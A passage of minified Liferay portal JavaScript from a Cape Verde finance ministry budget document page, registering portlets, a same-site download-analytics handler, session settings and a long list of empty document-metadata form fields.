ByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
